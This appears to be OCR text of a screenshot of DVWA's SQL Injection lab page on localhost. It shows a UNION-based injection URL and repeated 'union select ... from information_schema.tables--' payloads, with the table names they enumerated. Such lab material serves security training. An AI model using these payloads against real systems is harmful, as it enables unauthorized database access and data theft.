 Vulnerability: SQL Injection...
http://localhost/dvwa/vulnerabilities/sqli/?id=1' union select 1,column_name from information_schema.columns where table_name=char()--+&Submit=Submit#
manin
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: SESSION_STATUS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: SESSION_VARIABLES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: STATISTICS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: TABLES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: TABLESPACES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: TABLE_CONSTRAINTS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: TABLE_PRIVILEGES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: TRIGGERS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: USER_PRIVILEGES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: VIEWS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: INNODB_LOCKS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: INNODB_TRX
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: INNODB_SYS_DATAFILES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: INNODB_LOCK_WAITS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: INNODB_SYS_TABLESTATS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: INNODB_CMP
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: INNODB_METRICS
Activate Windows
Go to PC settings to activate Windows.
6:08 PM
2/20/2017